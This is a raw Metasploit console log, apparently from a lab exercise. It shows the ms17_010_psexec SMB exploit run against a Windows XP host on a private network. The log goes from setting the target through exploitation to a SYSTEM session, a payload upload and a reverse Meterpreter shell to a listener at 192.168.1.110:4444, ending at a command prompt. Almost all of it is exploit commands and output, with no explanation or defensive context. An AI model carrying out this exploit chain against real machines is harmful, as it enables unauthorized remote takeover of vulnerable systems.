 msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.1.102
RHOST => 192.168.1.102
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.110:4444
[*] 192.168.1.102:445 - Target OS: Windows 5.1
[*] 192.168.1.102:445 - Filling barrel with fish... done
[*] 192.168.1.102:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.102:445 - [*] Preparing dynamite...
[*] 192.168.1.102:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.1.102:445 - [+] Successfully Leaked Transaction!
[*] 192.168.1.102:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.1.102:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.1.102:445 - Reading from CONNECTION struct at: 0x82302178
[*] 192.168.1.102:445 - Built a write-what-where primitive...
[+] 192.168.1.102:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.102:445 - Selecting native target
[*] 192.168.1.102:445 - Uploading payload... MvSomXwy.exe
[*] 192.168.1.102:445 - Created \MvSomXwy.exe...
[+] 192.168.1.102:445 - Service started successfully...
[*] 192.168.1.102:445 - Deleting \MvSomXwy.exe...
[*] Sending stage (176195 bytes) to 192.168.1.102
[*] Meterpreter session 3 opened (192.168.1.110:4444 -> 192.168.1.102:1152) at 2020-06-02 21:47:49 -0400
meterpreter > shell
Process 3168 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>